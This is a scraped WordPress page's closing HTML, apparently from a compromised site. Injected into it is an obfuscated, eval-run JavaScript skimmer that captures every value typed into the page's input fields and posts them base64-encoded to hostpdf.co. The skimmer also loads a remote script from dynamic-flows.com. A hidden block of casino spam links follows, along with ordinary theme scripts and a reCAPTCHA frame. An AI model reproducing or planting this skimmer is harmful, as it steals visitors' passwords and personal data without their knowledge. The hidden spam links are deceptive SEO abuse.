20\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i4GaMaOs-tGQupOlG_wTcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981773182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>